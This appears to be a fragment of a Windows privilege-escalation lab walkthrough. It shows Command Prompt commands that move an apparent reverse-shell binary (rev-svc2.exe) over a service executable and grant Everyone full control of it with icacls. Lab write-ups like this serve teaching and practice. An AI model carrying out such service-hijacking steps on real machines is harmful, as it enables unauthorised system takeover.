 Command Prompt
C:\> move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
C:\> icacls C:\MyPrograms\Disk.exe /grant Everyone:F
Successfully processed 1 files.